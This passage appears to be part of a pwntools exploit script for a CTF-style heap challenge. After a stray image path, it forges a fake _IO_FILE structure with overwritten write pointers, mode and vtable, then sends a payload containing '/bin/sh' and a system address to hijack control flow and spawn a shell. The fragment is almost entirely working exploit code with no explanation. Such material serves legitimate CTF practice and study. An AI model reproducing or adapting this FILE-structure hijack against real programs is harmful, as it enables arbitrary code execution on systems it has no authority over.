 lg("system_addr")
fake_IO_FILE = 2*p64(0)
fake_IO_FILE += p64(1) #change _IO_write_base = 1
fake_IO_FILE += p64(0xffffffffffff) #change _IO_write_ptr = 0xffffffffffff
fake_IO_FILE += p64(0)
fake_IO_FILE += p64(heap_base+0x148a0) #v4
fake_IO_FILE += p64(heap_base+0x148b8) #v5
fake_IO_FILE = fake_IO_FILE.ljust(0xb0, '\x00'.encode())
fake_IO_FILE += p64(0) #change _mode = 0
fake_IO_FILE = fake_IO_FILE.ljust(0xc8, '\x00'.encode())
fake_IO_FILE += p64(IO_str_vtable) #change vtable
payload = fake_IO_FILE + ('/bin/sh\x00').encode() + 2*p64(system_addr)
sa('Gift:', payload)